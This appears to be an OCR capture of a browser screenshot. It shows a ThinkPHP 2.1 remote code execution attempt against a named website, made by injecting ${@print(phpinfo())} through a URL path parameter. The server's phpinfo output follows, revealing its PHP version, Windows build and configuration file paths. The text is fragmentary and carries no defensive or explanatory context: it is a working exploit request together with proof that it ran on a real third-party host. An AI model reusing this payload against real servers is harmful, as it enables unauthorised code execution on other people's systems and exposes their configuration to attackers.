 http://www.jht.szhome.com/index.php/module/action/param1/$%7B@print(phpinfo())%7D
hpinfo() × thinkphp 2.1 漏洞_百度搜索
(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
PHP Version 5.2.17 phpdos v1.4-ReBuild
www.7i24.com
System Windows NT SDFSDF 5.2 build 3790
Build Date () Jun 19 2012 15:54:40
Configure Command cscript /nologo configure.js "--enable-snapshot-bu
Server API ISAPI
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\WINDOWS\php.ini
Scan this dir for additional .ini (none)
files
additional .ini files parsed (none)
PHP API 20041225